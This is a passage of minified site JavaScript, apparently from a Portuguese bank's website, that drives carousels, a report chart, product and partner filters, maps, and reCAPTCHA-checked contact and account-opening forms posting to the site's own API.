r=i.getElementsAtEventForMode(n,"nearest",{intersect:!0},!0);i.canvas.style.cursor=r.length?"pointer":"default"},scales:{y:{ticks:{beginAtZero:!1,stepSize:f,padding:50,font:{size:10,weight:900},color:"#4c4c4c",callback:function(n){return n+o}},grid:{tickLength:40,color:"#cacaca",lineWidth:.3,drawBorder:!1}},x:{ticks:{stepSize:1,font:{size:12,weight:900},color:"#ff9f1a"},grid:{tickLength:35,color:"#ffffff",lineWidth:.3,drawBorder:!1}}}}}));n(".show-chart .top-chart select").on("changed.bs.select",function(){var i=n(".institucional-relatorios .selectpicker option:selected");r=(i.attr("data-labels")||"").split(",");u=(i.attr("data-values")||"").split(",").map(Number);f=i.attr("data-escala")||10;t.graphRelatorios.data.labels=r;t.graphRelatorios.options.scales.y.ticks.stepSize=f;t.graphRelatorios.data.datasets[0].data=u;t.graphRelatorios.update()})}}};n(function(){window.institucionalRelatorios.init()})}(jQuery),function(n){window.bannerFullWTitle={el:n(".banner-full-with-title"),mode:"desktop",element:".banner-full-with-title .banner-full-with-title__content",destroyCarousel:function(){n(".owl-carousel.owl-theme.dot-green").length>0&&n(this.element).removeClass("owl-carousel owl-theme dot-green").owlCarousel("destroy")},setupPhone:function(){this.destroyCarousel();var t=n(".banner-full-with-title__item").length,i=n(this.el).find(".banner-full-with-title__nav-items");t>1&&n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({autoplay:!0,autoplayTimeout:8e3,items:1,dots:!0,nav:!1,loop:!0,dotsContainer:i,animateOut:"fadeOut",animateIn:"fadeIn"})},setupTablet:function(){this.destroyCarousel();var t=n(".banner-full-with-title__item").length,i=n(this.el).find(".banner-full-with-title__nav-items");t>1&&n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({autoplay:!0,autoplayTimeout:8e3,items:1,dots:!0,nav:!1,loop:!0,dotsContainer:i,animateOut:"fadeOut",animateIn:"fadeIn"})},setupDesktop:function(){this.destroyCarousel();var t=n(".banner-full-with-title__item").length,i=n(this.el).find(".banner-full-with-title__nav-items");t>1&&n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({autoplay:!0,autoplayTimeout:8e3,items:1,dots:!0,nav:!1,loop:!0,dotsContainer:i,animateOut:"fadeOut",animateIn:"fadeIn"})},init:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.bannerFullWTitle.init()})}(jQuery),function(n){window.compLeftright={mode:"desktop",element:" ",setupPhone:function(){},setupTablet:function(){},setupDesktop:function(){},init:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.compLeftright.init()})}(jQuery),function(n){window.compSpecs={mode:"desktop",element:" ",setupPhone:function(){},setupTablet:function(){},setupDesktop:function(){},init:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}}}(jQuery),function(n){n(function(){window.imageVideoSlider={mode:"desktop",element:".videoImageSlider .videoImageSlider__content",destroyCarousel:function(){n(this.element).removeClass("owl-carousel owl-theme dot-green").owlCarousel("destroy")},setupPhone:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1,nav:!1,responsiveClass:!0,autoHeight:!0,touchDrag:!0})},setupTablet:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1,nav:!1,autoHeight:!0,touchDrag:!0})},setupDesktop:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1,nav:!0,autoHeight:!0,mouseDrag:!1})},init:function(){var t=this;if(window.global.triggerResize(),n(this.element).length!==0)switch(this.mode){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}}};n(function(){var t=this;n(function(){window.imageVideoSlider.init()});n(window).on("modeChanged",function(n,t){switch(t){case global.PHONE:window.imageVideoSlider.setupPhone();break;case global.TABLET:window.imageVideoSlider.setupTablet();break;case global.DESKTOP:window.imageVideoSlider.setupDesktop()}})})})}(jQuery);$(function(){constroyModal()});$(document).on("DOMNodeInserted",function(){$(".videoImageSlider__video").length>0&&$(".videoImage-fullscreen-clickable").length==0&&constroyModal()});(function(n){window.ecommerceProducts={mode:"desktop",cards:".ca-market .ecommerce-product .ecommerce-product-card",constroyCarousel:function(){n(".ecommerce-product-carousel").addClass("dot-numeration owl-carousel owl-theme").removeClass("container").slick({slidesToShow:1,slidesToScroll:1,adaptiveHeight:!0,arrows:!0,dots:!0,accessibility:!0,dotsClass:"owl-dots",responsive:[{breakpoint:9999,settings:"unslick"},{breakpoint:991,settings:{slidesToShow:2,slidesToScroll:2,infinite:!0}},{breakpoint:767,settings:{slidesToShow:1,slidesToScroll:1,infinite:!0}}]})},updateItemList:function(){var t=this;setTimeout(function(){n(".ecommerce-product-carousel").is(".slick-initialized")&&(n(".ecommerce-product-carousel").slick("unslick"),n(".ecommerce-product-carousel").removeClass("dot-numeration owl-carousel owl-theme"));n(".ecommerce-product-carousel").empty();for(var i=0;i<n(t.cards).length;i++)n(t.cards).eq(i).hasClass("hidden")||n(".ecommerce-product-carousel").append(n(t.cards).eq(i).clone());console.log(t.mode,global.DESKTOP);t.mode!=global.DESKTOP&&t.constroyCarousel()},500)},setupPhone:function(){this.updateItemList()},setupTablet:function(){this.updateItemList()},setupDesktop:function(){this.updateItemList()},init:function(){var t=this,r,i;if(window.global.triggerResize(),n(this.cards).length!==0){n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.mode=global.PHONE;t.setupPhone();break;case global.TABLET:t.mode=global.TABLET;t.setupTablet();break;case global.DESKTOP:t.mode=global.DESKTOP;t.setupDesktop()}});if(r=n(".select-ecommerce.selectpicker option:selected").prop("value"),n(".ca-market .selectpicker").selectpicker("val",r),r=="todos")for(i=0;i<n(t.cards).length;i++)n(t.cards).eq(i).removeClass("hidden");else for(i=0;i<n(t.cards).length;i++)n(t.cards).eq(i).data("categoryId").indexOf(r)!=-1?n(t.cards).eq(i).removeClass("hidden"):n(t.cards).eq(i).addClass("hidden");t.updateItemList();n(".filter-dropdown .dropdown select").on("changed.bs.select",function(){var r=n(".select-ecommerce .selectpicker option:selected").prop("value"),i;if(n(window).trigger("SitecoreCategoryFilterChanged",{selected:r}),r=="todos")for(i=0;i<n(t.cards).length;i++)n(t.cards).eq(i).removeClass("hidden");else for(i=0;i<n(t.cards).length;i++)n(t.cards).eq(i).data("categoryId").indexOf(r)!=-1?n(t.cards).eq(i).removeClass("hidden"):n(t.cards).eq(i).addClass("hidden");t.updateItemList()})}}};n(function(){window.ecommerceProducts.init()})})(jQuery),function(n){window.financialCalendar={mode:"desktop",element:".financial-calendar-teaser-navigation .financial-calendar-teaser__content",destroyCarousel:function(){n(".owl-carousel.owl-theme.dot-green").length>0&&(n(".owl-nav").remove(),n(this.element).removeClass("owl-carousel owl-theme dot-green").owlCarousel("destroy"))},setupPhone:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1,touchDrag:!0,margin:30,mouseDrag:!0,dots:!0,nav:!1,loop:!1})},setupTablet:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:2,touchDrag:!0,margin:30,mouseDrag:!0,dots:!0,nav:!1,loop:!1})},setupDesktop:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({stagePadding:1,margin:30,autoWidth:!1,touchDrag:!0,mouseDrag:!0,dots:!1,nav:!1,loop:!0,responsiveClass:!0,responsive:{991:{items:3},1200:{items:4},1670:{items:5}}})},init:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.financialCalendar.init()})}(jQuery),function(n){window.numberHighlights={mode:"desktop",element:".number-hightlights-teaser-navigation .number-hightlights-teaser__content",destroyCarousel:function(){n(".owl-carousel.owl-theme.dot-green").length>0&&(n(".owl-nav").remove(),n(this.element).removeClass("owl-carousel owl-theme dot-green").owlCarousel("destroy"))},setupPhone:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1,touchDrag:!0,mouseDrag:!0,dots:!0,nav:!1,loop:!1})},setupTablet:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:2,margin:30,touchDrag:!0,mouseDrag:!0,dots:!0,nav:!1,loop:!1})},setupDesktop:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:3,touchDrag:!0,mouseDrag:!0,dots:!1,nav:!0,navText:["<img src='/assets/svg/seta-esquerda-verde.svg'>","<img src='/assets/svg/seta-direita-verde.svg'>"],navElement:"div",navContainer:!1,navContainerClass:"owl-nav",loop:!1})},init:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.numberHighlights.init()})}(jQuery),function(n){window.StepsBigImage={mode:"desktop",setupPhone:function(){},setupTablet:function(){},setupDesktop:function(){},init:function(){var t=this;n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}});window.global.triggerResize();n(".steps-big-image__buttons button.previous").on("click",function(){var t=n(this).closest(".steps-big-image").find(".steps-big-image__order").text(),i=parseInt(t)-1;n("#steps-big-image-"+i).length>0&&(n("#steps-big-image-"+t).hide(),n("#steps-big-image-"+i).show());window.global.triggerResize()});n(".steps-big-image__buttons button.next").on("click",function(){var t=n(this).closest(".steps-big-image").find(".steps-big-image__order").text(),i=parseInt(t)+1;n("#steps-big-image-"+i).length>0&&(n("#steps-big-image-"+t).hide(),n("#steps-big-image-"+i).show());window.global.triggerResize()})}};n(function(){window.StepsBigImage.init()})}(jQuery),function(n){window.serAssociadoParcerias={mode:"desktop",cards:".comunidade-serassociado-parcerias .cartoes-parcerias .ser-associado-parcerias-card",updateModal:function(t){var u=n(t).closest(".ser-associado-parcerias-card").find(".titulo h3").text(),i,r;n(".modal .modal-dialog .modal-content .generic-title.title-black-left h1").text(u);i=n(t).closest(".ser-associado-parcerias-card").find(".frase p").text();n(".modal .modal-dialog .modal-content .generic-title.title-black-left p").text(i);r=n(t).closest(".ser-associado-parcerias-card").find(".vantagens p").text();n(".modal .modal-dialog .modal-content .vantagens").append("<p>"+r+"<\/p>");n(t).closest(".ser-associado-parcerias-card").find(".morada p").each(function(){n(".modal .modal-dialog .modal-content .morada").append("<p>"+n(this).html()+"<\/p>")});n(t).closest(".ser-associado-parcerias-card").find(".contactos p.telefones").each(function(){n(".modal .modal-dialog .modal-content .row .telefones").append("<p>"+n(this).html()+"<\/p>")});n(t).closest(".ser-associado-parcerias-card").find(".contactos p.emails").each(function(){n(".modal .modal-dialog .modal-content .row .emails").append("<p>"+n(this).html()+"<\/p>")});n(t).closest(".ser-associado-parcerias-card").find(".contactos p.websites").each(function(){n(".modal .modal-dialog .modal-content .row .websites").append("<p>"+n(this).html()+"<\/p>")})},cleanModal:function(){n(".modal .modal-dialog .modal-content .vantagens p").remove();n(".modal .modal-dialog .modal-content .morada p").remove();n(".modal .modal-dialog .modal-content .row .telefones p").remove();n(".modal .modal-dialog .modal-content .row .emails p").remove();n(".modal .modal-dialog .modal-content .row .websites p").remove()},constroyCarousel:function(){n(".cartoes-em-carousel").addClass("dot-numeration owl-carousel owl-theme").removeClass("container").slick({slidesToShow:1,slidesToScroll:1,adaptiveHeight:!0,arrows:!0,dots:!0,accessibility:!0,dotsClass:"owl-dots",responsive:[{breakpoint:9999,settings:"unslick"},{breakpoint:991,settings:{slidesToShow:2,slidesToScroll:2,infinite:!0}},{breakpoint:767,settings:{slidesToShow:1,slidesToScroll:1,infinite:!0}}]})},updateItemList:function(){var t=this;setTimeout(function(){n(".cartoes-em-carousel").is(".slick-initialized")&&(n(".cartoes-em-carousel").slick("unslick"),n(".cartoes-em-carousel").removeClass("dot-numeration owl-carousel owl-theme"));n(".cartoes-em-carousel").empty();for(var i=0;i<n(t.cards).length;i++)n(t.cards).eq(i).hasClass("hidden")||n(".cartoes-em-carousel").append(n(t.cards).eq(i).clone());console.log(t.mode,global.DESKTOP);t.mode!=global.DESKTOP&&t.constroyCarousel()},500)},setupPhone:function(){this.updateItemList()},setupTablet:function(){this.updateItemList()},setupDesktop:function(){this.updateItemList()},init:function(){var t=this,r,i;if(window.global.triggerResize(),n(this.cards).length!==0){n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.mode=global.PHONE;t.setupPhone();break;case global.TABLET:t.mode=global.TABLET;t.setupTablet();break;case global.DESKTOP:t.mode=global.DESKTOP;t.setupDesktop()}});n(".cartoes-em-carousel").on("click"," .ser-associado-parcerias-card a button.mostrar",function(){t.cleanModal();t.updateModal(this);n("#modal-contactos-parceria").modal("show")});if(r=n(".select-parcerias.selectpicker option:selected").prop("value"),n(".comunidade-serassociado-parcerias .selectpicker").selectpicker("val",r),r=="todos")for(i=0;i<n(t.cards).length;i++)n(t.cards).eq(i).removeClass("hidden");else for(i=0;i<n(t.cards).length;i++)n(t.cards).eq(i).data("categoryId").indexOf(r)!=-1?n(t.cards).eq(i).removeClass("hidden"):n(t.cards).eq(i).addClass("hidden");t.updateItemList();n(".filter-dropdown .dropdown select").on("changed.bs.select",function(){var r=n(".select-parcerias .selectpicker option:selected").prop("value"),i;if(n(window).trigger("SitecoreCategoryFilterChanged",{selected:r}),r=="todos")for(i=0;i<n(t.cards).length;i++)n(t.cards).eq(i).removeClass("hidden");else for(i=0;i<n(t.cards).length;i++)n(t.cards).eq(i).data("categoryId").indexOf(r)!=-1?n(t.cards).eq(i).removeClass("hidden"):n(t.cards).eq(i).addClass("hidden");t.updateItemList()})}}};n(function(){window.serAssociadoParcerias.init()})}(jQuery),function(n){window.ourStrength={mode:"desktop",element:".ourStrength .ourStrength__items",destroyCarousel:function(t){n(t).removeClass("owl-carousel owl-theme dot-green").owlCarousel("destroy")},setupPhone:function(){this.destroyCarousel(this.element);n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1,loop:!0})},setupTablet:function(){this.destroyCarousel(this.element)},setupDesktop:function(){this.destroyCarousel(this.element)},init:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.ourStrength.init()})}(jQuery),function(n){n(function(){window.global.init();n(window).trigger("resize")})}(jQuery),function(){function n(n,t){t=t||{bubbles:!1,cancelable:!1,detail:undefined};var i=document.createEvent("CustomEvent");return i.initCustomEvent(n,t.bubbles,t.cancelable,t.detail),i}if(typeof window.CustomEvent=="function")return!1;n.prototype=window.Event.prototype;window.CustomEvent=n}();jQuery(window).on("SitecoreCategoryFilterChanged",function(){var t,n,i;History.Adapter.bind(window,"statechange",function(){var n=History.getState()});$(".select-category.selectpicker option:selected").length>0?t=$(".select-category.selectpicker option:selected").text().trim().toLowerCase().normalize("NFD").replace(/[\u0300-\u036f]/g,""):$(".select-parcerias.selectpicker option:selected").length>0&&(t=$(".select-parcerias.selectpicker option:selected").text().trim().toLowerCase().normalize("NFD").replace(/[\u0300-\u036f]/g,""));n=t.replace(/ /g,"-");i=$("#category-top-banner").attr("data-category");n!==undefined&&n!==""&&History.replaceState(null,null,"?filter="+n);$.ajax({url:"/api/category/GetFilterTopBanner",type:"POST",data:{filter:n,categoryID:i},context:this,success:function(n){n.title!=""&&($("#category-top-banner .heading-product .generic-title p").html(n.description),$("#category-top-banner .heading-product .image-heading").attr("src",n.imageurl),$("#category-top-banner .heading-product .generic-title h1").html(n.subtitle),$("#category-top-banner .heading-product .generic-title h4").html(n.title),$("#category-top-banner .heading-product .generic-title .description-link a").attr("href",n.linkurl),n.linkurl==""?$("#category-top-banner .heading-product .generic-title .description-link").css("display","none"):$("#category-top-banner .heading-product .generic-title .description-link").css("display","block"),n.color!=""?$("#category-top-banner .heading-product .title-img").css("background-color",n.color):$("#category-top-banner .heading-product .title-img").css("background-color","#d1e4f3"))},error:function(n){console.log("error",n)}})});jQuery(window).on("SitecoreProductCompareClicked",function(n,t){console.log("params",t);$("#compararProdutos").append("<div class='compare-loading'><\/div>");$("#compararProdutos").prop("disabled",!0);$.ajax({url:"/api/Sitecore/Products/GetProductsAttributes",type:"POST",data:{itemIds:t.selected},context:this,success:function(n){$("#comparator").html(n);$(".compare-footer").removeClass("open");$(".compare-loading").remove();$("#compararProdutos").prop("disabled",!1);$(".filter-component").fadeToggle(500);$(".products-carousel").fadeToggle(500,function(){$("#comparator").fadeToggle(500)});$(window).trigger("ComparatorReady")},error:function(n){console.log("error",n)}})});jQuery(window).on("SitecoreNewsComunidade",function(n,t){console.log("params",t);$.ajax({url:"",type:"POST",data:{year:t.year},context:this,success:function(n){$("#archive-news-component").html(n)},error:function(n){console.log("error",n)}})});jQuery(window).on("SitecoreContactsMapClicked",function(n,t){var r=t.item,i=r.closest(".more").find(".collapse").eq(0);if(r.hasClass("open"))r.removeClass("open"),i.removeClass("in");else{var u=parseFloat(i.data("lat")),f=parseFloat(i.data("lng")),e=i.data("pin-color");$("#map",i).length==0&&(i.append("<div id='map' data-lat="+u+" data-lng="+f+" data-pin-color="+e+" style='height:300px'><\/div>"),window.maps.loadMap($("#map",i)));r.toggleClass("open");i.toggleClass("in")}window.institucionalContactos.msnry!==null&&window.institucionalContactos.msnry.layout()})+function(n){"use strict";window.maps={init:function(){var t=n("#map");t!==undefined&&n("#map").length>0&&this.loadMap(t)},loadMap:function(t){var i={lat:t.data("lat"),lng:t.data("lng")},f=new google.maps.Map(t[0],{zoom:15,center:i}),r,u,e;console.log(t.data("pin-color"));console.log(n(t).data("pin-color"));console.log(n("#map").data("pin-color"));r={url:"/assets/svg/pin-green.svg",labelOrigin:new google.maps.Point(15,18),scaledSize:new google.maps.Size(30,37)};u=t.data("pin-color")=="green"?{url:"/assets/svg/pin-green.svg",labelOrigin:new google.maps.Point(15,18),scaledSize:new google.maps.Size(30,37)}:t.data("pin-color")=="orange"?{url:"/assets/svg/pin-orange.svg",labelOrigin:new google.maps.Point(15,18),scaledSize:new google.maps.Size(30,37)}:r;e=new google.maps.Marker({position:i,icon:u,map:f})}}}(jQuery);$(function(){$("#datepicker").length&&$("#datepicker").datepicker()});$("#faleConnoscoForm").on("submit",function(n){var t,i,r;if(n.preventDefault(),t=$(this).closest(".jquery-validation").attr("captcha-id"),i=grecaptcha.getResponse(t),i!=""){if($(this).closest(".jquery-validation").valid()){$("#fc_enviar").append("<div class='compare-loading'><\/div>");$("#fc_enviar").prop("disabled",!0);r=$("#fc_enviar").attr("context-item");sendGA("Pedido de Contacto","Click","Fale Connosco - "+r);var u=$("#fc_name").val(),f=$("#fc_nif").val(),e=$("#fc_cpostal").val(),o=$("#fc_email").val(),s=$("#fc_telefone").val(),h=$("#dropdown-nao-cliente-assunto").val(),c=$("#dropdown-nao-cliente-tema").val(),l=$("#fc_message").val();$.ajax({url:"/api/sitecore/Forms/FaleConnosco",type:"POST",data:{name:u,nif:f,cpostal:e,email:o,telefone:s,assunto:h,tema:c,message:l,captcha:i},context:this,success:function(n){n&&typeof n=="string"&&(n=n.trim());$(".compare-loading").remove();$("#fc_enviar").prop("disabled",!1);grecaptcha.reset(t);$("#modal-box-input").modal("hide");n=="success"?$("#modal-box-output").modal("show"):$("#modal-box-error").modal("show")},error:function(){$("#modal-box-input").modal("hide");$("#modal-box-error").modal("show")}})}}else $(this).closest(".jquery-validation").find(".g-recaptcha").addClass("error")});$("#fc-caixa-form").on("submit",function(n){var t,i;if(n.preventDefault(),t=$(this).closest(".jquery-validation").attr("captcha-id"),i=grecaptcha.getResponse(t),i!=""){if($(this).closest(".jquery-validation").valid()){$("#fc-caixa-confirm").append("<div class='compare-loading'><\/div>");$("#fc-caixa-confirm").prop("disabled",!0);var r=$("form.jquery-validation").attr("data-caixa"),u=$("form.jquery-validation").attr("data-caixa-email"),f=$("#fccaixa-name").val(),e=$("#fccaixa-email").val(),o=$("#fccaixa-subject").val(),s=$("#fccaixa-mensagem").val();sendGA("Pedido de Contacto","Click","Fale Connosco Caixa - "+r);$.ajax({url:"/api/sitecore/Forms/FaleConnoscoCaixa",type:"POST",data:{caixa:r,caixaEmail:u,name:f,email:e,subject:o,message:s,captcha:i},context:this,success:function(n){n&&typeof n=="string"&&(n=n.trim());$(".compare-loading").remove();$("#fc-caixa-confirm").prop("disabled",!1);grecaptcha.reset(t);n=="success"?$("#caixa-modal-box-output").modal("show"):$("#caixa-modal-box-error").modal("show")},error:function(n){console.log("error",n);$("#caixa-modal-box-error").modal("show")}})}}else $(".g-recaptcha").addClass("error")});$("form.jquery-validation.form-agencias").on("submit",function(n){var i,r;if(n.preventDefault(),i=$(this).closest(".jquery-validation").attr("captcha-id"),r=grecaptcha.getResponse(i),r!=""){if($(this).closest(".jquery-validation").valid()){$(this).closest(".jquery-validation").find(".submit-form").append("<div class='compare-loading'><\/div>");$(this).closest(".jquery-validation").find(".submit-form").attr("disabled",!0);var u=$(this).closest(".jquery-validation").attr("data-agencia"),f=$(this).closest(".jquery-validation").attr("data-agencia-caixa"),t=$(this).closest(".jquery-validation").attr("id"),e=$("#fc-agencia-name-"+t).val(),o=$("#fc-agencia-email-"+t).val(),s=$("#fc-agencia-subject-"+t).val(),h=$("#fc-agencia-mensagem-"+t).val();sendGA("Pedido de Contacto","Click","Fale Connosco Agência   - "+f+" | "+u);$.ajax({url:"/api/sitecore/Forms/FaleConnoscoAgencia",type:"POST",data:{agencia:u,caixa:f,name:e,email:o,subject:s,message:h,captcha:r},context:this,success:function(n){n&&typeof n=="string"&&(n=n.trim());$(".compare-loading").remove();$(this).closest(".jquery-validation").find(".submit-form").prop("disabled",!1);n=="success"?$("#agencia-modal-box-output").modal("show"):$("#agencia-modal-box-error").modal("show");clean_and_collapse_form($(this),t,i)},error:function(n){console.log("error",n);$("#agencia-modal-box-error").modal("show");clean_and_collapse_form($(this),t,i)}})}}else $(this).closest(".jquery-validation").find(".g-recaptcha").addClass("error")});$("#adesao-confirm-form").on("submit",function(n){var i,r;if(n.preventDefault(),i=$(this).closest(".jquery-validation").attr("captcha-id"),r=grecaptcha.getResponse(i),r!=""){if($(this).closest(".jquery-validation").valid()){$("#submit-adesao-confirm").append("<div class='compare-loading'><\/div>");$("#submit-adesao-confirm").prop("disabled",!0);$("#adesao-modal-box-error .modal-dialog .modal-content .generic-title p").html("Tente novamente mais tarde.");var t=$("#adesao-product-title-desc h1").text(),u=$("#form-adesao").data("id"),f=$("#adesao-input-nome").val(),e=$("#adesao-input-nif").val(),o=$("#adesao-input-email").val(),s=$("#adesao-input-telefone").val(),h=$("#adesao-postal").val(),c=$("#adesao-event-code").val(),l=$("#adesao-product-segment").val(),a=$("#form-adesao").attr("data-internal-email"),v=$("#form-adesao").parent().prop("class");v=="categoria"?sendGA("Pedido de Contacto","Click","PCCatPasso3 - "+t):sendGA("Pedido de Contacto","Click","PCProdPasso3 - "+t);onSubmitContactRequest(t);$.ajax({url:"/api/sitecore/Forms/Adesao",type:"POST",data:{product:t,productId:u,name:f,nif:e,email:o,telephone:s,postCode:h,eventCode:c,segment:l,dynamicInternalEmail:a,captcha:r},context:this,success:function(n){if(n&&typeof n=="string"&&(n=n.trim()),$(".compare-loading").remove(),$("#submit-adesao-confirm").prop("disabled",!1),grecaptcha.reset(i),$("#form-adesao").modal("hide"),n=="success")$("#adesao-modal-box-output").modal("show");else{var t=n.replace("RequestContactFriendlyErrorMessage: ","");$("#adesao-modal-box-error .modal-dialog .modal-content .generic-title p").html(t);$("#adesao-modal-box-error").modal("show")}},error:function(){$("#form-adesao").modal("hide");$("#adesao-modal-box-error").modal("show")}})}}else $(this).closest(".jquery-validation").find(".g-recaptcha").addClass("error")});$("#dropdown-nao-cliente-caixas").on("change",function(){var n=$(this).find("option:selected").val();$.ajax({url:"/api/sitecore/Forms/GetAgenciesByCaixa",type:"POST",data:{caixa:n},context:this,success:function(n){try{var t=JSON.parse(n);$("#dropdown-nao-cliente-agencias").empty();$("#dropdown-nao-cliente-agencias").closest(".btn-group").find("button").prop("disabled",!1);$("#dropdown-nao-cliente-agencias").append('<option value="" selected disabled>Indique a sua Agência<\/option>');t.forEach(function(n){$("#dropdown-nao-cliente-agencias").append('<option value="'+n+'">'+n+"<\/option>")});$("#dropdown-nao-cliente-agencias").selectpicker("val",[""]);$("#dropdown-nao-cliente-agencias").selectpicker("refresh")}catch(i){console.log(i.message)}}})});$('[data-ref-form="faleConnoscoForm"]').on("hide.bs.modal",function(){var n=$("#dropdown-nao-cliente-tema");n.empty().append('<option value="" selected disabled>Seleccione<\/option>').closest(".bootstrap-select").find("> button").prop("disabled",!0);n.selectpicker("refresh")});$("#dropdown-nao-cliente-assunto").on("change",function(){var n=$(this).find("option:selected").val();$.ajax({url:"/api/sitecore/Forms/GetTemasByAssunto",type:"POST",data:{assunto:n},context:this,success:function(n){try{var i=JSON.parse(n),t=$("#dropdown-nao-cliente-tema");t.empty();t.append('<option value="" selected disabled>Seleccione<\/option>');i.forEach(function(n){t.append('<option value="'+n+'">'+n+"<\/option>")});t.closest(".bootstrap-select").find("> button").prop("disabled",!1);t.val("");t.selectpicker("refresh")}catch(r){console.log(r.message)}}})});$("#abertura-conta-form").on("submit",function(n){var t,i;if(n.preventDefault(),t=$(this).closest(".jquery-validation").attr("captcha-id"),i=grecaptcha.getResponse(t),i!=""){if($(this).closest(".jquery-validation").valid()){sendGA("Pedido de Contacto","Click","Abertura de Conta");$("#abertura-conta-confirm").append("<div class='compare-loading'><\/div>");$("#abertura-conta-confirm").prop("disabled",!0);$("#abertura-modal-box-error .modal-dialog .modal-content .generic-title p").html("Tente novamente mais tarde.");var r=$("#abertura-name").val(),u=$("#abertura-email").val(),f=$("#abertura-telefone").val(),e=$("#abertura-nif").val(),o=$("#abertura-postCode").val(),s=$("#abertura-conta-event-code").val();$.ajax({url:"/api/sitecore/Forms/AberturaConta",type:"POST",data:{name:r,email:u,telephone:f,nif:e,postCode:o,eventCode:s,captcha:i},context:this,success:function(n){if(n&&typeof n=="string"&&(n=n.trim()),$(".compare-loading").remove(),$("#abertura-conta-confirm").prop("disabled",!1),grecaptcha.reset(t),n=="success")$("#abertura-modal-box-output").modal("show");else{var i=n.replace("RequestContactFriendlyErrorMessage: ","");$("#abertura-modal-box-error .modal-dialog .modal-content .generic-title p").html(i);$("#abertura-modal-box-error").modal("show")}},error:function(){$("#abertura-modal-box-error").modal("show")}})}}else $(this).closest(".jquery-validation").find(".g-recaptcha").addClass("error")});$("#abertura-conta-empresa-form").on("submit",function(n){var t;if(n.preventDefault(),t=grecaptcha.getResponse(),t!=""){if($(this).closest(".jquery-validation").valid()){sendGA("Pedido de Contacto","Click","Abertura de Conta Empresa");$("#abertura-conta-empresa-confirm").append("<div class='compare-loading'><\/div>");$("#abertura-conta-empresa-confirm").prop("disabled",!0);var i=$("#abertura-name").val(),r=$("#abertura-email").val(),u=$("#abertura-telefone").val(),f=$("#abertura-nif").val(),e=$("#abertura-postCode").val(),o=$("#abertura-observacoes").val();$.ajax({url:"/api/sitecore/Forms/AberturaContaEmpresa",type:"POST",data:{name:i,email:r,telephone:u,nif:f,postCode:e,observacoes:o,captcha:t},context:this,success:function(n){n&&typeof n=="string"&&(n=n.trim());$(".compare-loading").remove();$("#abertura-conta-empresa-confirm").prop("disabled",!1);grecaptcha.reset();n=="success"?$("#abertura-empresa-modal-box-output").modal("show"):$("#abertura-empresa-modal-box-error").modal("show")},error:function(){$("#abertura-empresa-modal-box-error").modal("show")}})}}else $(".g-recaptcha").addClass("error")});$("#abertura-conta-sms-form").on("submit",function(n){n.preventDefault();var t=$(this).closest(".jquery-validation").attr("captcha-id"),i=grecaptcha.getResponse(t),r="";if(r=window.location.href.toLowerCase().indexOf("ca-teen")>-1?"ca-teen":"normal",i!=""){if($(this).closest(".jquery-validation").valid()){$("#abertura-conta-sms-confirm").append("<div class='compare-loading'><\/div>");$("#abertura-conta-sms-confirm").prop("disabled",!0);var u=$("#phone-number-indicator").text(),f=u.replace("+","00"),e=f+$("#phone-number").val();$.ajax({url:"/api/sitecore/Forms/PedidoAberturaContaSMS",type:"POST",data:{allowUnicodeIndicator:!0,type:r,phoneNumber:e,captcha:i},context:this,success:function(n){n&&typeof 